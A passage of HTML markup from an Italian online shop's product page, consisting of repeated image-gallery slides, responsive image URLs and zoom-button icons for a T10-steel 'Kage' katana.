//katana-italia.it/cdn/shop/products/Katana-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=1946 1946w" width="1946" height="1300" loading="eager" class="image-magnify-lightbox" fetchpriority="high" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="45146391183692">
      <span class="visually-hidden">
        Apri contenuti multimediali 1 in finestra modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26709422571852__main-45146391216460"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26709422571852__main-45146391216460"
            data-alt="Katana-Kage"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.49746192893401; --preview-ratio: 1.49746192893401;"
>
  
  <noscript><div class="product__media media">
        <img src="//katana-italia.it/cdn/shop/products/Katana-Kage.webp?v=1703150800&amp;width=1946" alt="Katana-Kage" srcset="//katana-italia.it/cdn/shop/products/Katana-Kage.webp?v=1703150800&amp;width=246 246w, //katana-italia.it/cdn/shop/products/Katana-Kage.webp?v=1703150800&amp;width=493 493w, //katana-italia.it/cdn/shop/products/Katana-Kage.webp?v=1703150800&amp;width=600 600w, //katana-italia.it/cdn/shop/products/Katana-Kage.webp?v=1703150800&amp;width=713 713w, //katana-italia.it/cdn/shop/products/Katana-Kage.webp?v=1703150800&amp;width=823 823w, //katana-italia.it/cdn/shop/products/Katana-Kage.webp?v=1703150800&amp;width=990 990w, //katana-italia.it/cdn/shop/products/Katana-Kage.webp?v=1703150800&amp;width=1100 1100w, //katana-italia.it/cdn/shop/products/Katana-Kage.webp?v=1703150800&amp;width=1206 1206w, //katana-italia.it/cdn/shop/products/Katana-Kage.webp?v=1703150800&amp;width=1346 1346w, //katana-italia.it/cdn/shop/products/Katana-Kage.webp?v=1703150800&amp;width=1426 1426w, //katana-italia.it/cdn/shop/products/Katana-Kage.webp?v=1703150800&amp;width=1646 1646w, //katana-italia.it/cdn/shop/products/Katana-Kage.webp?v=1703150800&amp;width=1946 1946w" width="1946" height="1300" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26709422571852__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//katana-italia.it/cdn/shop/products/Katana-Kage.webp?v=1703150800&amp;width=1946" alt="Katana-Kage" srcset="//katana-italia.it/cdn/shop/products/Katana-Kage.webp?v=1703150800&amp;width=246 246w, //katana-italia.it/cdn/shop/products/Katana-Kage.webp?v=1703150800&amp;width=493 493w, //katana-italia.it/cdn/shop/products/Katana-Kage.webp?v=1703150800&amp;width=600 600w, //katana-italia.it/cdn/shop/products/Katana-Kage.webp?v=1703150800&amp;width=713 713w, //katana-italia.it/cdn/shop/products/Katana-Kage.webp?v=1703150800&amp;width=823 823w, //katana-italia.it/cdn/shop/products/Katana-Kage.webp?v=1703150800&amp;width=990 990w, //katana-italia.it/cdn/shop/products/Katana-Kage.webp?v=1703150800&amp;width=1100 1100w, //katana-italia.it/cdn/shop/products/Katana-Kage.webp?v=1703150800&amp;width=1206 1206w, //katana-italia.it/cdn/shop/products/Katana-Kage.webp?v=1703150800&amp;width=1346 1346w, //katana-italia.it/cdn/shop/products/Katana-Kage.webp?v=1703150800&amp;width=1426 1426w, //katana-italia.it/cdn/shop/products/Katana-Kage.webp?v=1703150800&amp;width=1646 1646w, //katana-italia.it/cdn/shop/products/Katana-Kage.webp?v=1703150800&amp;width=1946 1946w" width="1946" height="1300" loading="lazy" class="image-magnify-lightbox" fetchpriority="auto" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="45146391216460">
      <span class="visually-hidden">
        Apri contenuti multimediali 2 in finestra modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26709422571852__main-45146391249228"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26709422571852__main-45146391249228"
            data-alt="Saya-Kage-Acier-T10-Hamon-Veritable"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.49746192893401; --preview-ratio: 1.49746192893401;"
>
  
  <noscript><div class="product__media media">
        <img src="//katana-italia.it/cdn/shop/products/Saya-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=1946" alt="Saya-Kage-Acier-T10-Hamon-Veritable" srcset="//katana-italia.it/cdn/shop/products/Saya-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=246 246w, //katana-italia.it/cdn/shop/products/Saya-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=493 493w, //katana-italia.it/cdn/shop/products/Saya-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=600 600w, //katana-italia.it/cdn/shop/products/Saya-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=713 713w, //katana-italia.it/cdn/shop/products/Saya-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=823 823w, //katana-italia.it/cdn/shop/products/Saya-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=990 990w, //katana-italia.it/cdn/shop/products/Saya-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=1100 1100w, //katana-italia.it/cdn/shop/products/Saya-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=1206 1206w, //katana-italia.it/cdn/shop/products/Saya-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=1346 1346w, //katana-italia.it/cdn/shop/products/Saya-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=1426 1426w, //katana-italia.it/cdn/shop/products/Saya-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=1646 1646w, //katana-italia.it/cdn/shop/products/Saya-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=1946 1946w" width="1946" height="1300" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26709422571852__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//katana-italia.it/cdn/shop/products/Saya-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=1946" alt="Saya-Kage-Acier-T10-Hamon-Veritable" srcset="//katana-italia.it/cdn/shop/products/Saya-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=246 246w, //katana-italia.it/cdn/shop/products/Saya-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=493 493w, //katana-italia.it/cdn/shop/products/Saya-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=600 600w, //katana-italia.it/cdn/shop/products/Saya-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=713 713w, //katana-italia.it/cdn/shop/products/Saya-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=823 823w, //katana-italia.it/cdn/shop/products/Saya-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=990 990w, //katana-italia.it/cdn/shop/products/Saya-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=1100 1100w, //katana-italia.it/cdn/shop/products/Saya-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=1206 1206w, //katana-italia.it/cdn/shop/products/Saya-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=1346 1346w, //katana-italia.it/cdn/shop/products/Saya-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=1426 1426w, //katana-italia.it/cdn/shop/products/Saya-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=1646 1646w, //katana-italia.it/cdn/shop/products/Saya-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=1946 1946w" width="1946" height="1300" loading="lazy" class="image-magnify-lightbox" fetchpriority="auto" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="45146391249228">
      <span class="visually-hidden">
        Apri contenuti multimediali 3 in finestra modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26709422571852__main-45146391281996"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26709422571852__main-45146391281996"
            data-alt="Katana-Japonais-Kage-Acier-T10-Hamon-Veritable"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.49746192893401; --preview-ratio: 1.49746192893401;"
>
  
  <noscript><div class="product__media media">
        <img src="//katana-italia.it/cdn/shop/products/Katana-Japonais-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=1946" alt="Katana-Japonais-Kage-Acier-T10-Hamon-Veritable" srcset="//katana-italia.it/cdn/shop/products/Katana-Japonais-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=246 246w, //katana-italia.it/cdn/shop/products/Katana-Japonais-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=493 493w, //katana-italia.it/cdn/shop/products/Katana-Japonais-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=600 600w, //katana-italia.it/cdn/shop/products/Katana-Japonais-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=713 713w, //katana-italia.it/cdn/shop/products/Katana-Japonais-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=823 823w, //katana-italia.it/cdn/shop/products/Katana-Japonais-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=990 990w, //katana-italia.it/cdn/shop/products/Katana-Japonais-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=1100 1100w, //katana-italia.it/cdn/shop/products/Katana-Japonais-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=1206 1206w, //katana-italia.it/cdn/shop/products/Katana-Japonais-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=1346 1346w, //katana-italia.it/cdn/shop/products/Katana-Japonais-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=1426 1426w, //katana-italia.it/cdn/shop/products/Katana-Japonais-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=1646 1646w, //katana-italia.it/cdn/shop/products/Katana-Japonais-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=1946 1946w" width="1946" height="1300" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26709422571852__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//katana-italia.it/cdn/shop/products/Katana-Japonais-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=1946" alt="Katana-Japonais-Kage-Acier-T10-Hamon-Veritable" srcset="//katana-italia.it/cdn/shop/products/Katana-Japonais-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=246 246w, //katana-italia.it/cdn/shop/products/Katana-Japonais-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=493 493w, //katana-italia.it/cdn/shop/products/Katana-Japonais-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=600 600w, //katana-italia.it/cdn/shop/products/Katana-Japonais-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=713 713w, //katana-italia.it/cdn/shop/products/Katana-Japonais-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=823 823w, //katana-italia.it/cdn/shop/products/Katana-Japonais-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=990 990w, //katana-italia.it/cdn/shop/products/Katana-Japonais-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=1100 1100w, //katana-italia.it/cdn/shop/products/Katana-Japonais-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=1206 1206w, //katana-italia.it/cdn/shop/products/Katana-Japonais-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=1346 1346w, //katana-italia.it/cdn/shop/products/Katana-Japonais-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=1426 1426w, //katana-italia.it/cdn/shop/products/Katana-Japonais-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=1646 1646w, //katana-italia.it/cdn/shop/products/Katana-Japonais-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=1946 1946w" width="1946" height="1300" loading="lazy" class="image-magnify-lightbox" fetchpriority="auto" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="45146391281996">
      <span class="visually-hidden">
        Apri contenuti multimediali 4 in finestra modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26709422571852__main-45146391314764"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26709422571852__main-45146391314764"
            data-alt="Sabre-Kage-Acier-T10-Hamon-Veritable"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.49746192893401; --preview-ratio: 1.49746192893401;"
>
  
  <noscript><div class="product__media media">
        <img src="//katana-italia.it/cdn/shop/products/Sabre-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=1946" alt="Sabre-Kage-Acier-T10-Hamon-Veritable" srcset="//katana-italia.it/cdn/shop/products/Sabre-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=246 246w, //katana-italia.it/cdn/shop/products/Sabre-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=493 493w, //katana-italia.it/cdn/shop/products/Sabre-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=600 600w, //katana-italia.it/cdn/shop/products/Sabre-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=713 713w, //katana-italia.it/cdn/shop/products/Sabre-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=823 823w, //katana-italia.it/cdn/shop/products/Sabre-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=990 990w, //katana-italia.it/cdn/shop/products/Sabre-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=1100 1100w, //katana-italia.it/cdn/shop/products/Sabre-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=1206 1206w, //katana-italia.it/cdn/shop/products/Sabre-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=1346 1346w, //katana-italia.it/cdn/shop/products/Sabre-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=1426 1426w, //katana-italia.it/cdn/shop/products/Sabre-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=1646 1646w, //katana-italia.it/cdn/shop/products/Sabre-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=1946 1946w" width="1946" height="1300" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26709422571852__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//katana-italia.it/cdn/shop/products/Sabre-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=1946" alt="Sabre-Kage-Acier-T10-Hamon-Veritable" srcset="//katana-italia.it/cdn/shop/products/Sabre-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=246 246w, //katana-italia.it/cdn/shop/products/Sabre-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=493 493w, //katana-italia.it/cdn/shop/products/Sabre-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=600 600w, //katana-italia.it/cdn/shop/products/Sabre-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=713 713w, //katana-italia.it/cdn/shop/products/Sabre-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=823 823w, //katana-italia.it/cdn/shop/products/Sabre-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=990 990w, //katana-italia.it/cdn/shop/products/Sabre-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=1100 1100w, //katana-italia.it/cdn/shop/products/Sabre-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=1206 1206w, //katana-italia.it/cdn/shop/products/Sabre-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=1346 1346w, //katana-italia.it/cdn/shop/products/Sabre-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=1426 1426w, //katana-italia.it/cdn/shop/products/Sabre-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=1646 1646w, //katana-italia.it/cdn/shop/products/Sabre-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=1946 1946w" width="1946" height="1300" loading="lazy" class="image-magnify-lightbox" fetchpriority="auto" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="45146391314764">
      <span class="visually-hidden">
        Apri contenuti multimediali 5 in finestra modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26709422571852__main-45146391347532"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26709422571852__main-45146391347532"
            data-alt="Lame-Kage-Acier-T10-Hamon-Veritable"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.49746192893401; --preview-ratio: 1.49746192893401;"
>
  
  <noscript><div class="product__media media">
        <img src="//katana-italia.it/cdn/shop/products/Lame-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=1946" alt="Lame-Kage-Acier-T10-Hamon-Veritable" srcset="//katana-italia.it/cdn/shop/products/Lame-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=246 246w, //katana-italia.it/cdn/shop/products/Lame-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=493 493w, //katana-italia.it/cdn/shop/products/Lame-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=600 600w, //katana-italia.it/cdn/shop/products/Lame-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=713 713w, //katana-italia.it/cdn/shop/products/Lame-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=823 823w, //katana-italia.it/cdn/shop/products/Lame-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=990 990w, //katana-italia.it/cdn/shop/products/Lame-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=1100 1100w, //katana-italia.it/cdn/shop/products/Lame-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=1206 1206w, //katana-italia.it/cdn/shop/products/Lame-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=1346 1346w, //katana-italia.it/cdn/shop/products/Lame-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=1426 1426w, //katana-italia.it/cdn/shop/products/Lame-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=1646 1646w, //katana-italia.it/cdn/shop/products/Lame-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=1946 1946w" width="1946" height="1300" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26709422571852__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
